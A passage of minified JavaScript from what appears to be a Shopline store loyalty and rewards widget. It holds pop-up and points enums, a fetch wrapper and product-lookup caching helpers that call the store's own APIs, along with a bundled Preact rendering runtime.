nefit="embeddedBenefit",e.EmbeddedMemberPriceForm="embeddedMemberPriceForm",e.EmbeddedPaidMember="embeddedPaidMember",e.NotLoginMixLevel="notLoginMixLevel",e.LoginMixLevel="loginMixLevel",e))(H||{}),di=(e=>(e.ICON_TEXT="iconAndText",e.ICON="onlyIcon",e.TEXT="onlyText",e))(di||{}),_i=(e=>(e.WEBSITE="WEBSITE",e.MOBILE="MOBILE",e))(_i||{}),fi=(e=>(e.BOTTOM_LEFT="bottomLeft",e.BOTTOM_RIGHT="bottomRight",e))(fi||{}),hi=(e=>(e[e.PC_SIDE=24]="PC_SIDE",e[e.PC_BOTTOM=160]="PC_BOTTOM",e[e.MOBILE_SIDE=12]="MOBILE_SIDE",e[e.MOBILE_BOTTOM=124]="MOBILE_BOTTOM",e))(hi||{}),pi=(e=>(e.AROUND="around",e.RADIUS="radius",e))(pi||{}),vi=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.LEVEL="Vip",e.Referrals="Referrals",e.Nudge="Nudge",e.PointEarn="PointEarn",e.PointRedeem="PointRedeem",e))(vi||{}),bi=(e=>(e.PUSH_CREATE_ACCOUNT="PUSH_CREATE_ACCOUNT",e.PUSH_POINT_EXCHANGE="PUSH_POINT_EXCHANGE",e.PUSH_REWARD_USE="PUSH_REWARD_USE",e.PUSH_SHARE_INVITE="PUSH_SHARE_INVITE",e))(bi||{});const lc={PUSH_CREATE_ACCOUNT:H.CreateAccount,PUSH_POINT_EXCHANGE:H.RedeemPoint,PUSH_REWARD_USE:H.UseReward,PUSH_SHARE_INVITE:H.Referral},ac={[H.CreateAccount]:"PUSH_CREATE_ACCOUNT",[H.RedeemPoint]:"PUSH_POINT_EXCHANGE",[H.UseReward]:"PUSH_REWARD_USE",[H.Referral]:"PUSH_SHARE_INVITE"};var mi=(e=>(e.EVERY_TIME="EVERY_TIME",e.ONLY_ONE="ONLY_ONE",e.ONE_DAY="ONE_DAY",e.ONE_WEEK="ONE_WEEK",e))(mi||{}),gi=(e=>(e.PUSH_NOW="PUSH_NOW",e.WHEN_SOME_TIME="WHEN_SOME_TIME",e.WHEN_SCROLL="WHEN_SCROLL",e))(gi||{}),Q=(e=>(e.PUSH_NOW="PUSH_NOW",e.DELAY_5_S="DELAY_5_S",e.DELAY_10_S="DELAY_10_S",e.DELAY_30_S="DELAY_30_S",e.ROLL_25="ROLL_25",e.ROLL_50="ROLL_50",e.ROLL_75="ROLL_75",e))(Q||{});H.CreateAccount,H.RedeemPoint,H.UseReward,H.Referral;const cc="nudge",uc="nudge",yi="nudgeReferral",sc={[Q.ROLL_25]:25,[Q.ROLL_50]:50,[Q.ROLL_75]:75},dc={[Q.PUSH_NOW]:0,[Q.DELAY_5_S]:5e3,[Q.DELAY_10_S]:1e4,[Q.DELAY_30_S]:3e4};function _e(e){return _e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_e(e)}function wi(e,t){if(_e(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var o=n.call(e,t||"default");if(_e(o)!=="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function dr(e){var t=wi(e,"string");return _e(t)==="symbol"?t:String(t)}function X(e,t,n){return t=dr(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function bo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable})),n.push.apply(n,o)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?bo(Object(n),!0).forEach(function(o){X(e,o,n[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bo(Object(n)).forEach(function(o){Object.defineProperty(e,o,Object.getOwnPropertyDescriptor(n,o))})}return e}function _r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function mo(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,dr(o.key),o)}}function fr(e,t,n){return t&&mo(e.prototype,t),n&&mo(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function ki(e,t){if(e==null)return{};var n={},o=Object.keys(e),r,i;for(i=0;i<o.length;i++)r=o[i],!(t.indexOf(r)>=0)&&(n[r]=e[r]);return n}function Ci(e,t){if(e==null)return{};var n=ki(e,t),o,r;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)o=i[r],!(t.indexOf(o)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,o)||(n[o]=e[o]))}return n}var Si=["baseURL"],go=function(){function e(){_r(this,e),X(this,"_callbacks",void 0),X(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return fr(e,[{key:"use",value:function(n,o){typeof n=="function"&&this._callbacks.push(n),typeof o=="function"&&this._errorCallbacks.push(o)}}]),e}();function xi(e){if(e&&_e(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var Ri=function(t,n){var o=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(o).concat(xi(n)):t},Oi=function(){function e(t){var n=this;_r(this,e),X(this,"_interceptorRequest",void 0),X(this,"_interceptorResponse",void 0),X(this,"_baseOptions",void 0),X(this,"_baseURL",void 0),X(this,"_getUrl",function(l){return"".concat(n._baseURL||"").concat(l)}),this._interceptorRequest=new go,this._interceptorResponse=new go;var o=t||{},r=o.baseURL,i=Ci(o,Si);this._baseURL=r||"",this._baseOptions=i}return fr(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var o,r,i,l,c,s=this,_=null,u=null,g=(o=(r=n==null?void 0:n.timeout)!==null&&r!==void 0?r:(i=this._baseOptions)===null||i===void 0?void 0:i.timeout)!==null&&o!==void 0?o:0,p=g>0;p&&(_=new AbortController,u=setTimeout(function(){return _.abort()},g));var h=J(J(J({},this._baseOptions),n),{},{headers:J({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:p?_.signal:void 0});(l=this._interceptorRequest._callbacks)===null||l===void 0||l.forEach(function(y){h=y(h)});var m=(c=h)===null||c===void 0?void 0:c.path,E=this._getUrl(Ri(m,h.params));return new Promise(function(y,C){fetch(E,h).then(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse)===null||M===void 0||M._callbacks.forEach(function(B){R=B(R)}),R.status!==200&&C(R.json());var D=R.json();y(D)}).catch(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse._errorCallbacks)===null||M===void 0||M.forEach(function(D){R=D(R)}),C(R)})})}},{key:"get",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"GET"}))}},{key:"post",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"POST"}))}}]),e}(),Li=function(t){return new Oi(t)};const Ii=Li,He=()=>{window.magpieBridge||(window.magpieBridge={})},Ei=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function Mi(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function hr(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Pi(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function to(){return Mi()}function Ni(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const Ai=(e,t=1)=>{t=Math.max(Number(t),0);const n=e==null?0:e.length;if(!n||t<1)return[];let o=0,r=0;const i=new Array(Math.ceil(n/t));for(;o<n;)i[r++]=e.slice(o,o+=t);return i},Ui=(e,t)=>{const n=[];for(let o=0;o<e.length;o+=t)n.push(e.slice(o,o+t));return n},Ti=(e,t)=>{const n=[];let o=[],r=0;for(let i=0;i<e.length;i++)r+e[i].length>t&&(n.push(o),o=[],r=0),o.push(e[i]),r+=e[i].length;return o.length>0&&n.push(o),n},Di=e=>{try{return decodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Fi=e=>{try{return encodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Hi="/api/product/product/handle/query?paramsList=",Vi=e=>new Promise((t,n)=>{fetch(Hi+e.join(",")).then(o=>{o.status===200?o.json().then(r=>{t((r==null?void 0:r.data)||[])}):n(o)},o=>{n(o)})}),Bi=async e=>{if(He(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const t=[],n=[];if(e.forEach(c=>{var s,_,u,g;c&&((_=(s=window.magpieBridge)==null?void 0:s.productHandleCacheData)!=null&&_[c]?t.push((g=(u=window.magpieBridge)==null?void 0:u.productHandleCacheData)==null?void 0:g[c]):n.includes(c)||n.push(c))}),!n.length)return Promise.resolve(t);const o=Ui(n,50);let r=[];o.forEach(c=>{r=[...r,...Ti(c,3500)]});let i=[];try{i=await Promise.all(r.map(c=>Vi(c)))}catch(c){return window.__sl_console__.error(c),Promise.reject(c)}const l=i==null?void 0:i.reduce((c,s)=>Array.isArray(s)?c.concat(s):c,[]);return l.forEach(c=>{(c==null?void 0:c.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[c.handle]=c)}),t.concat(l)},Wi="/api/custom-url/resources.json",$i=async(e,t)=>{const n=e.filter(r=>!r.hit_route&&!!r.handle).map(r=>encodeURI(r.handle));(await Bi(n)).forEach(r=>{const i=e.findIndex(l=>decodeURI(l.handle)===decodeURI(r.handle));e[i]&&(e[i]={...e[i],...r})}),t(e.filter(r=>!!r.id))},ji=e=>new Promise((t,n)=>{fetch(Wi,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(o=>{o.status===200?o.json().then(r=>{r.data.resources.some(i=>!i.hit_route)?$i(r.data.resources,t):t((r==null?void 0:r.data.resources)||[])}):n(o)},o=>{n(o)})}),qi=async(e=[])=>{if(He(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const t=[],n=[];if(e.forEach(l=>{var c,s,_,u;l&&((s=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)!=null&&s[l]?t.push((u=(_=window.magpieBridge)==null?void 0:_.productUrlHandleCacheData)==null?void 0:u[l]):n.includes(l)||n.push(l))}),!n.length)return Promise.resolve(t);const o=Ai(n,99);let r=[];try{r=await Promise.all(o.map(l=>ji(l)))}catch(l){return window.__sl_console__.error(l),Promise.reject(l)}const i=r==null?void 0:r.reduce((l,c)=>Array.isArray(c)?l.concat(c):l,[]);return i.forEach(l=>{(l==null?void 0:l.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[l.custom_url]=l)}),t.concat(i)},zi=(e="")=>{var o,r;let t=e;(o=e==null?void 0:e.startsWith)!=null&&o.call(e,"http")||(t=location.origin+e);try{t=(r=new URL(t))==null?void 0:r.pathname}catch(i){window.__sl_console__.error(i)}const n=t==null?void 0:t.split("/products/");if((n==null?void 0:n.length)>1){let i=n==null?void 0:n[(n==null?void 0:n.length)-1];for(;i.endsWith("/");)i=i.substring(0,i.length-1);return i}},Gi={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal"},Yi="/api/product/products.json?handle=",Ki=(e,t,n)=>(He(),window.magpieBridge.productCacheData||(window.magpieBridge.productCacheData={}),fetch(Yi+e).then(o=>{o.status===200?o.json().then(r=>{r.products&&r.products.length&&(t==null||t(r.products[0])),t==null||t(null)}):n==null||n()},()=>{n==null||n()})),Ji=e=>{var n,o,r;if(!e)return window.__sl_console__.error("not input handle"),Promise.resolve(null);if(e=Fi(Di(e)),(o=(n=window.magpieBridge)==null?void 0:n.productCacheData)!=null&&o[e])return(r=window.magpieBridge.productCacheData)==null?void 0:r[e].promise;const t=new Promise(i=>{const l=function(){Ki(e,c=>{i(c)},()=>{var c,s,_,u;((c=window.magpieBridge.productCacheData)==null?void 0:c[e])&&((_=(s=window.magpieBridge.productCacheData)==null?void 0:s[e])==null?void 0:_.retryCount)<3?(window.magpieBridge.productCacheData[e].retryCount++,setTimeout(()=>{l()},500)):((u=window.magpieBridge.productCacheData)==null||delete u[e],i(null))})};l()});return window.magpieBridge.productCacheData[e]={promise:t,retryCount:0},t};He();const _c=window.magpieBridge;var no=function(t){return t===void 0?to()?960:750:t},Xi=function(t){var n=no(t),o=document.body.clientWidth||document.documentElement.clientWidth;return o<=n},Qi=function(t){var n=no(t);return window.self!==window.top&&window.innerWidth<=n},Zi=function(t){var n=no(t);return Xi(n)||Qi(n)},el=function(){var t,n,o,r,i;return(t=(n=(o=window.SL_State)===null||o===void 0||(r=o.get)===null||r===void 0?void 0:r.call(o,"request.locale"))!==null&&n!==void 0?n:(i=window.Shopline)===null||i===void 0?void 0:i.locale)!==null&&t!==void 0?t:"en"};const tl=el;function nl(e){return window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(e)||e}var j=(e=>(e.HOME="Home",e.PRODUCTS_DETAIL="ProductsDetail",e.PRODUCTS="Products",e.PRODUCTS_SEARCH="ProductsSearch",e.CART="Cart",e.NOT_FOUND="404",e.CUSTOM="Custom",e.CENTER="Center",e.MESSAGE="Message",e.ORDER_LIST="OrderList",e.SIGN_IN="SignIn",e.SIGN_UP="SignUp",e.THANK_YOU="Thankyou",e.CHECKOUT="Checkout",e.ACTIVITY="Activity",e.PAGE="Page",e.ORDERS="Orders",e.ACTIVATE_ACCOUNT="ActivateAccount",e))(j||{});const ol={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,Cart:106,Thankyou:114,Center:123,Page:118,Activity:115,[404]:130,Orders:142,SignIn:128,SignUp:129,UserCenterMember:173};var jo,qo,zo,Go;(qo=(jo=window==null?void 0:window.Shopline)==null?void 0:jo.customer)!=null&&qo.email||((Go=(zo=window==null?void 0:window.Shopline)==null?void 0:zo.customer)==null||Go.phone);var Se,b,pr,rl,be,yo,vr,Ne={},br=[],il=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function q(e,t){for(var n in t)e[n]=t[n];return e}function mr(e){var t=e.parentNode;t&&t.removeChild(e)}function G(e,t,n){var o,r,i,l={};for(i in t)i=="key"?o=t[i]:i=="ref"?r=t[i]:l[i]=t[i];if(arguments.length>2&&(l.children=arguments.length>3?Se.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(i in e.defaultProps)l[i]===void 0&&(l[i]=e.defaultProps[i]);return me(e,l,o,r,null)}function me(e,t,n,o,r){var i={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:r==null?++pr:r};return r==null&&b.vnode!=null&&b.vnode(i),i}function ll(){return{current:null}}function ee(e){return e.children}function W(e,t){this.props=e,this.context=t}function we(e,t){if(t==null)return e.__?we(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?we(e):null}function gr(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return gr(e)}}function zn(e){(!e.__d&&(e.__d=!0)&&be.push(e)&&!Ae.__r++||yo!==b.debounceRendering)&&((yo=b.debounceRendering)||setTimeout)(Ae)}function Ae(){for(var e;Ae.__r=be.length;)e=be.sort(function(t,n){return t.__v.__b-n.__v.__b}),be=[],e.some(function(t){var n,o,r,i,l,c;t.__d&&(l=(i=(n=t).__v).__e,(c=n.__P)&&(o=[],(r=q({},i)).__v=i.__v+1,oo(c,i,r,n.__n,c.ownerSVGElement!==void 0,i.__h!=null?[l]:null,o,l==null?we(i):l,i.__h),Cr(o,i),i.__e!=l&&gr(i)))})}function yr(e,t,n,o,r,i,l,c,s,_){var u,g,p,h,m,E,y,C=o&&o.__k||br,x=C.length;for(n.__k=[],u=0;u<t.length;u++)if((h=n.__k[u]=(h=t[u])==null||typeof h=="boolean"?null:typeof h=="string"||typeof h=="number"||typeof h=="bigint"?me(null,h,null,null,h):Array.isArray(h)?me(ee,{children:h},null,null,null):h.__b>0?me(h.type,h.props,h.key,h.ref?h.ref:null,h.__v):h)!=null){if(h.__=n,h.__b=n.__b+1,(p=C[u])===null||p&&h.key==p.key&&h.type===p.type)C[u]=void 0;else for(g=0;g<x;g++){if((p=C[g])&&h.key==p.key&&h.type===p.type){C[g]=void 0;break}p=null}oo(e,h,p=p||Ne,r,i,l,c,s,_),m=h.__e,(g=h.ref)&&p.ref!=g&&(y||(y=[]),p.ref&&y.push(p.ref,null,h),y.push(g,h.__c||m,h)),m!=null?(E==null&&(E=m),typeof h.type=="function"&&h.__k===p.__k?h.__d=s=wr(h,s,e):s=kr(e,h,p,C,m,s),typeof n.type=="function"&&(n.__d=s)):s&&p.__e==s&&s.parentNode!=e&&(s=we(p))}for(n.__e=E,u=x;u--;)C[u]!=null&&xr(C[u],C[u]);if(y)for(u=0;u<y.length;u++)Sr(y[u],y[++u],y[++u])}function wr(e,t,n){for(var o,r=e.__k,i=0;r&&i<r.length;i++)(o=r[i])&&(o.__=e,t=typeof o.type=="function"?wr(o,t,n):kr(n,o,o,r,o.__e,t));return t}function z(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(n){z(n,t)}):t.push(e)),t}function kr(e,t,n,o,r,i){var l,c,s;if(t.__d!==void 0)l=t.__d,t.__d=void 0;else if(n==null||r!=i||r.parentNode==null)e:if(i==null||i.parentNode!==e)e.appendChild(r),l=null;else{for(c=i,s=0;(c=c.nextSibling)&&s<o.length;s+=1)if(c==r)break e;e.insertBefore(r,i),l=i}return l!==void 0?l:r.nextSibling}function al(e,t,n,o,r){var i;for(i in n)i==="children"||i==="key"||i in t||Ue(e,i,null,n[i],o);for(i in t)r&&typeof t[i]!="function"||i==="children"||i==="key"||i==="value"||i==="checked"||n[i]===t[i]||Ue(e,i,t[i],n[i],o)}function wo(e,t,n){t[0]==="-"?e.setProperty(t,n):e[t]=n==null?"":typeof n!="number"||il.test(t)?n:n+"px"}function Ue(e,t,n,o,r){var i;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof o=="string"&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||wo(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||wo(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?o||e.addEventListener(t,i?Co:ko,i):e.removeEventListener(t,i?Co:ko,i);else if(t!=="dangerouslySetInnerHTML"){if(r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=n==null?"":n;break e}catch(l){}typeof n=="function"||(n==null||n===!1&&t.indexOf("-")==-1?e.removeAttribute(t):e.setAttribute(t,n))}}function ko(e){this.l[e.type+!1](b.event?b.event(e):e)}function Co(e){this.l[e.type+!0](b.event?b.event(e):e)}function oo(e,t,n,o,r,i,l,c,s){var _,u,g,p,h,m,E,y,C,x,M,R,D,B,Y,T=t.type;if(t.constructor!==void 0)return null;n.__h!=null&&(s=n.__h,c=t.__e=n.__e,t.__h=null,i=[c]),(_=b.__b)&&_(t);try{e:if(typeof T=="function"){if(y=t.props,C=(_=T.contextType)&&o[_.__c],x=_?C?C.props.value:_.__:o,n.__c?E=(u=t.__c=n.__c).__=u.__E:("prototype"in T&&T.prototype.render?t.__c=u=new T(y,x):(t.__c=u=new W(y,x),u.constructor=T,u.render=ul),C&&C.sub(u),u.props=y,u.state||(u.state={}),u.context=x,u.__n=o,g=u.__d=!0,u.__h=[],u._sb=[]),u.__s==null&&(u.__s=u.state),T.getDerivedStateFromProps!=null&&(u.__s==u.state&&(u.__s=q({},u.__s)),q(u.__s,T.getDerivedStateFromProps(y,u.__s))),p=u.props,h=u.state,g)T.getDerivedStateFromProps==null&&u.componentWillMount!=null&&u.componentWillMount(),u.componentDidMount!=null&&u.__h.push(u.componentDidMount);else{if(T.getDerivedStateFromProps==null&&y!==p&&u.componentWillReceiveProps!=null&&u.componentWillReceiveProps(y,x),!u.__e&&u.shouldComponentUpdate!=null&&u.shouldComponentUpdate(y,u.__s,x)===!1||t.__v===n.__v){for(u.props=y,u.state=u.__s,t.__v!==n.__v&&(u.__d=!1),u.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(K){K&&(K.__=t)}),M=0;M<u._sb.length;M++)u.__h.push(u._sb[M]);u._sb=[],u.__h.length&&l.push(u);break e}u.componentWillUpdate!=null&&u.componentWillUpdate(y,u.__s,x),u.componentDidUpdate!=null&&u.__h.push(function(){u.componentDidUpdate(p,h,m)})}if(u.context=x,u.props=y,u.__v=t,u.__P=e,R=b.__r,D=0,"prototype"in T&&T.prototype.render){for(u.state=u.__s,u.__d=!1,R&&R(t),_=u.render(u.props,u.state,u.context),B=0;B<u._sb.length;B++)u.__h.push(u._sb[B]);u._sb=[]}else do u.__d=!1,R&&R(t),_=u.render(u.props,u.state,u.context),u.state=u.__s;while(u.__d&&++D<25);u.state=u.__s,u.getChildContext!=null&&(o=q(q({},o),u.getChildContext())),g||u.getSnapshotBeforeUpdate==null||(m=u.getSnapshotBeforeUpdate(p,h)),Y=_!=null&&_.type===ee&&_.key==null?_.props.children:_,yr(e,Array.isArray(Y)?Y:[Y],t,n,o,r,i,l,c,s),u.base=t.__e,t.__h=null,u.__h.length&&l.push(u),E&&(u.__E=u.__=null),u.__e=!1}else i==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=cl(n.__e,t,n,o,r,i,l,s);(_=b.diffed)&&_(t)}catch(K){t.__v=null,(s||i!=null)&&(t.__e=c,t.__h=!!s,i[i.indexOf(c)]=null),b.__e(K,t,n)}}function Cr(e,t){b.__c&&b.__c(t,e),e.some(function(n){try{e=n.__h,n.__h=[],e.some(function(o){o.call(n)})}catch(o){b.__e(o,n.__v)}})}function cl(e,t,n,o,r,i,l,c){var s,_,u,g=n.props,p=t.props,h=t.type,m=0;if(h==="svg"&&(r=!0),i!=null){for(;m<i.length;m++)if((s=i[m])&&"setAttribute"in s==!!h&&(h?s.localName===h:s.nodeType===3)){e=s,i[m]=null;break}}if(e==null){if(h===null)return document.createTextNode(p);e=r?document.createElementNS("http://www.w3.org/2000/svg",h):document.createElement(h,p.is&&p),i=null,c=!1}if(h===null)g===p||c&&e.data===p||(e.data=p);else{if(i=i&&Se.call(e.childNodes),_=(g=n.props||Ne).dangerouslySetInnerHTML,u=p.dangerouslySetInnerHTML,!c){if(i!=null)for(g={},m=0;m<e.attributes.length;m++)g[e.attributes[m].name]=e.attributes[m].value;(u||_)&&(u&&(_&&u.__html==_.__html||u.__html===e.innerHTML)||(e.innerHTML=u&&u.__html||""))}if(al(e,p,g,r,c),u)t.__k=[];else if(m=t.props.children,yr(e,Array.isArray(m)?m:[m],t,n,o,r&&h!=="foreignObject",i,l,i?i[0]:n.__k&&we(n,0),c),i!=null)for(m=i.length;m--;)i[m]!=null&&mr(i[m]);c||("value"in p&&(m=p.value)!==void 0&&(m!==e.value||h==="progress"&&!m||h==="option"&&m!==g.value)&&Ue(e,"value",m,g.value,!1),"checked"in p&&(m=p.checked)!==void 0&&m!==e.checked&&Ue(e,"checked",m,g.checked,!1))}return e}function Sr(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(o){b.__e(o,n)}}function xr(e,t,n){var o,r;if(b.unmount&&b.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||Sr(o,null,t)),(o=e.__c)!=null){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(i){b.__e(i,t)}o.base=o.__P=null,e.__c=void 0}if(o=e.__k)for(r=0;r<o.length;r++)o[r]&&xr(o[r],t,n||typeof e.type!="function");n||e.__e==null||mr(e.__e),e.__=e.__e=e.__d=void 0}function ul(e,t,n){return this.constructor(e,n)}function ke(e,t,n){var o,r,i;b.__&&b.__(e,t),r=(o=typeof n=="function")?null:n&&n.__k||t.__k,i=[],oo(t,e=(!o&&n||t).__k=G(ee,null,[e]),r||Ne,Ne,t.ownerSVGElement!==void 0,!o&&n?[n]:r?null:t.firstChild?Se.call(t.childNodes):null,i,!o&&n?n:r?r.__e:t.firstChild,o),Cr(i,e)}function Rr(e,t){ke(e,t,Rr)}function sl(e,t,n){var o,r,i,l=q({},e.props);for(i in t)i=="key"?o=t[i]:i=="ref"?r=t[i]:l[i]=t[i];return arguments.length>2&&(l.children=arguments.length>3?Se.call(arguments,2):n),me(e.type,l,o||e.key,r||e.ref,null)}function Or(e,t){var n={__c:t="__cC"+vr++,__:e,Consumer:function(o,r){return o.children(r)},Provider:function(o){var r,i;return this.getChildContext||(r=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(l){this.props.value!==l.value&&r.some(zn)},this.sub=function(l){r.push(l);var c=l.componentWillUnmount;l.componentWillUnmount=function(){r.splice(r.indexOf(l),1),c&&c.call(l)}}),o.children}};return n.Provider.__=n.Consumer.contextType=n}Se=br.slice,b={__e:function(e,t,n,o){for(var r,i,l;t=t.__;)if((r=t.__c)&&!r.__)try{if((i=r.constructor)&&i.getDerivedStateFromError!=null&&(r.setState(i.getDerivedStateFromError(e)),l=r.__d),r.componentDidCatch!=null&&(r.componentDidCatch(e,o||{}),l=r.__d),l)return r.__E=r}catch(c){e=c}throw e}},pr=0,rl=function(e){return e!=null&&e.constructor===void 0},W.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=q({},this.state),typeof e=="function"&&(e=e(q({},n),this.props)),e&&q(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),zn(this))},W.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),zn(this))},W.prototype.render=ee,be=[],Ae.__r=0,vr=0;var re,S,$n,So,fe=0,Lr=[],Ee=[],xo=b.__b,Ro=b.__r,Oo=b.diffed,Lo=b.__c,Io=b.unmount;function he(e,t){b.__h&&b.__h(S,e,fe||t),fe=0;var n=S.__H||(S.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:Ee}),n.__[e]}function Ir(e){return fe=1,Er(Pr,e)}function Er(e,t,n){var o=he(re++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):Pr(void 0,t),function(i){var l=o.__N?o.__N[0]:o.__[0],c=o.t(l,i);l!==c&&(o.__N=[c,o.__[1]],o.__c.setState({}))}],o.__c=S,!S.u)){S.u=!0;var r=S.shouldComponentUpdate;S.shouldComponentUpdate=function(i,l,c){if(!o.__c.__H)return!0;var s=o.__c.__H.__.filter(function(u){return u.__c});if(s.every(function(u){return!u.__N}))return!r||r.call(this,i,l,c);var _=!1;return s.forEach(function(u){if(u.__N){var g=u.__[0];u.__=u.__N,u.__N=void 0,g!==u.__[0]&&(_=!0)}}),!(!_&&o.__c.props===i)&&(!r||r.call(this,i,l,c))}}return o.__N||o.__}function Mr(e,t){var n=he(re++,3);!b.__s&&io(n.__H,t)&&(n.__=e,n.i=t,S.__H.__h.push(n))}function Ve(e,t){var n=he(re++,4);!b.__s&&io(n.__H,t)&&(n.__=e,n.i=t,S.__h.push(n))}function dl(e){return fe=5,ro(function(){return{current:e}},[])}function _l(e,t,n){fe=6,Ve(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},n==null?n:n.concat(e))}function ro(e,t){var n=he(re++,7);return io(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function fl(e,t){return fe=8,ro(function(){return e},t)}function hl(e){var t=S.context[e.__c],n=he(re++,9);return n.c=e,t?(n.__==null&&(n.__=!0,t.sub(S)),t.props.value):e.__}function pl(e,t){b.useDebugValue&&b.useDebugValue(t?t(e):e)}function vl(){var e=he(re++,11);if(!e.__){for(var t=S.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function bl(){for(var 